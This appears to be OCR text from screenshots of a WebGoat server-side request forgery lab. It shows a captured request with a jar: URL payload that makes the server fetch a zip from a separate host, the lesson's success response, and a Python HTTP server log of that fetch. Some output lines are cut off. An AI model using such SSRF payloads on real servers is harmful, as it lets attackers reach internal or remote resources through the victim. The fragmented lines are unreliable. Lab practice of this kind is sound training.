 X-Requested-With: XMLHttpRequest
Content-Length: 81
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=zKMkIniyKdtgKvklg7UzVLX-Rk0SBV0rGd02_4fu
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=jar:http://192.168.200.33:9666/OneForAll.zip!/OneForAll/requirements.txt
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" :
"aiohttp==3.6.2\\r<br>aiomultiprocess==0.7.0\\r<br>async-timeout==3
.0.1\\r<br>attrs==19.3.0\\r<br>beautifulsoup4==4.8.2\\r<br>Brotli==
1.0.7\\r<br>bs4==0.0.1\\r<br>certifi==2019.11.28\\r<br>chardet==3.0
.4\\r<br>cloudscraper==1.2.28\\r<br>colorama==0.4.3\\r<br>dnspython
==1.16.0\\r<br>docopt==0.6.2\\r<br>et-xmlfile==1.0.1\\r<br>exrex==0
.10.5\\r<br>fire==0.2.1\\r<br>idna==2.9\\r<br>jdcal==1.4.1\\r<br>Js
2Py==0.68\\r<br>loguru==0.4.1\\r<br>lxml==4.5.0\\r<br>multidict==4.
7.5\\r<br>openpyxl==2.4.11\\r<br>psutil==5.7.0\\r<br>pyjsparser==2.
7.1\\r<br>PySocks==1.7.1\\r<br>pytz==2019.3\\r<br>records==0.5.3\\r
requests-tool
<br>SQLAlchemy
<br>tldextrac
urllib3==1.2
>MarkupPy==1
管理员: C:\WINDOWS\system32\cmd.exe - python  -m http.server 9666
Serving HTTP on :: port 9666 (http://[::]:9666/) ...
::ffff:192.168.200.33 - - [31/Aug/2021 20:34:26] "GET /OneForAll.zip HTTP/1.1" 200 -